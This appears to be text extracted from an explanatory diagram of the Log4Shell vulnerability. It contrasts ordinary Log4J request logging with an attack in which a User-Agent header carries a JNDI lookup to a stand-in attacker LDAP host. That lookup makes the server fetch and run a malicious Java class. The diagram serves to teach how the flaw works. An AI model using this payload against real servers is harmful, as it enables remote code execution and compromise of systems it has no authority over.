 Normal Log4J Scenario
User
HTTP Request Sent
GET /index.html
User-Agent: Mozilla/5.0
HTTP Server
Log4J logs the HTML request:
[client] - /index.html - Mozilla/5.0 - ...
Exfiltration Attack
Scenario
Attacker
Attacker inserts the JNDI
lookup into the header.
GET /HTTP/1.1
Host: example.com
User-Agent: ${jndi:ldap://hacker.com/malicious}
Vulnerable Server
The string is passed to
Log4J for logging
${jndi:ldap://hacker.com/malicious}
LOG
Vulnerable
Log4J
Implementation
ldap://hacker.com/malicious
Log4J
processes the
string and
queries the
malicious
LDAP server.
LDAP Server responds with directory
information containing the malicious Java
Class. Java deserializes or downloads the
class and executes it.
Malicious LDAP Server